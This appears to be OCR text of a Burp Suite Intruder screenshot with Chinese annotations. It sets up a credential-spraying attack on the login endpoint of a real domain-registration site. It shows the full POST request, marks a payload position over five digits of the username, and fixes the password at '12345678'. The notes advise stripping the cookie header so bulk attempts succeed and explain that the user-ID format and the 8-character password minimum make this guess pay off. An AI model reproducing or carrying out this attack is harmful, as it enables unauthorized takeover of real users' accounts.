 burp suite professional v1.4.07 – licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
target positions payloads options
attack type sniper
1 payload position length: 560
POST /user/user.do?method=loginAdvance&loginType=top HTTP/1.1
Host: www.xinnet.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:29.0)
Gecko/20100101 Firefox/29.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.xinnet.com/index.do?method=toIndex
Content-Length: 42
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
批量爆破的
时候，删除
cookie字段
不然永远
返回空白
新注册号码都到7位了，我们选择后5位进行随机
userName=hy11§57084§&password=12345678
密码默认注册，要求最小位数8位；
所以我们就挑简单的12345678
add §
clear §
auto §
refresh
clear
+ < > 0 matches